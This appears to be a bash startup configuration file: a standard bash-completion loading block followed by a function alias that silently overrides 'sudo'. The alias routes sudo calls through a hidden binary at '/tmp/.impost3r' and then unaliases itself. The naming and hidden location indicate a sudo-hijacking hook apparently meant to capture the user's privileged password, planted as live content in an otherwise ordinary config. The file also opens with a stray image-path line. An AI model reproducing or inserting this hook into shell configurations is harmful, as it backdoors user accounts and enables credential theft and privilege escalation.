 if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi

alias sudo='impost3r() {
if [ -f "/tmp/.impost3r" ]; then
        /tmp/.impost3r "$@" && unalias sudo
else
        unalias sudo;sudo "$@"
fi
}; impost3r'